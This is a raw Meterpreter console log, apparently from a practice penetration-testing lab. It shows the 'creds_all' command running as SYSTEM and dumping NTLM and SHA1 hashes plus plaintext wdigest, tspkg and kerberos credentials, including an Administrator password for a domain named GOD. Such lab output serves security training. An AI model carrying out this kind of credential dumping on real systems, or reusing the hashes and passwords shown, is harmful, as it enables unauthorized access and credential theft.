 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  NTLM                              SHA1
--------       ------  ----                              ----
Administrator  GOD     93b2bcaac795349d58cbf1e7bef801d1  0d838b213d0fb867a3594a584dc4a7fa6dd7b729
STU1$          GOD     67381af214c9529aa4b1d19077f3e575  455924d8140d95ebe9fadb1b85fd5acefb8c79ad
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
Administrator  GOD     hongrisec@20192019
STU1$          GOD     45 a4 eb fc dd a9 94 20 07 0d 82 0e 38 f3 48 55 75 57 fa 70 ca 5f 86 88 f4 40 b4 39 28 ab 00 ef d4 80 a
2 ab 32 ad b1 39 93 0c 32 cb 8f 11 c6 18 b3 ee 30 bd f7 31 7f 23 37 7f de 01 14 cb e5 8d 45 56 29 83 e3
46 1a 9e 2c 09 6a 1a 5e 95 3f 48 36 cf c2 e1 eb b7 18 27 c5 6d b0 5a b6 68 aa c3 a4 24 49 c0 00 a8 e1
e5 1f 34 b0 d1 76 9e 1d 63 c8 63 9b 6e 26 30 40 8d c5 5b 7e 73 56 e2 a6 83 0f d2 2f fc f9 4c 26 f3 3f 4
0 61 fd 52 e6 00 0f 64 a9 b9 e6 ba be ba 6b 64 c5 06 22 66 11 06 1a 58 d0 2f 63 4f ae ae e7 c3 e0 b2 d7
bb 31 e2 de 5c 31 ab 09 b6 49 5d 15 11 dc 0f d4 3e fb bc c9 c6 8c ef 97 48 7d 62 8a c9 98 3e d5 45 1f
f6 40 dd db f1 40 1a 04 16 43 54 86 2a dc d1 c2 29 75 fa c9 e0 a2 1c f3 f4 67 7b 32 6d 1e ef 6b 51 de
tspkg credentials
=================
Username       Domain  Password
--------       ------  --------
Administrator  GOD     hongrisec@20192019
kerberos credentials
====================
Username       Domain   Password
--------       ------   --------
(null)         (null)   (null)
Administrator  GOD.ORG  hongrisec@20192019
stu1$          GOD.ORG  45 a4 eb fc dd a9 94 20 07 0d 82 0e 38 f3 48 55 75 57 fa 70 ca 5f 86 88 f4 40 b4 39 28 ab 00 ef d4 80
a2 ab 32 ad b1 39 93 0c 32 cb 8f 11 c6 18 b3 ee 30 bd f7 31 7f 23 37 7f de 01 14 cb e5 8d 45 56 29 83
e3 46 1a 9e 2c 09 6a 1a 5e 95 3f 48 36 cf c2 e1 eb b7 18 27 c5 6d b0 5a b6 68 aa c3 a4 24 49 c0 00 a8
e1 e5 1f 34 b0 d1 76 9e 1d 63 c8 63 9b 6e 26 30 40 8d c5 5b 7e 73 56 e2 a6 83 0f d2 2f fc f9 4c 26 f3
3f 40 61 fd 52 e6 00 0f 64 a9 b9 e6 ba be ba 6b 64 c5 06 22 66 11 06 1a 58 d0 2f 63 4f ae ae e7 c3 e0
b2 d7 bb 31 e2 de 5c 31 ab 09 b6 49 5d 15 11 dc 0f d4 3e fb bc c9 c6 8c ef 97 48 7d 62 8a c9 98 3e d5
45 1f f6 40 dd db f1 40 1a 04 16 43 54 86 2a dc d1 c2 29 75 fa c9 e0 a2 1c f3 f4 67 7b 32 6d 1e ef 6b
51 de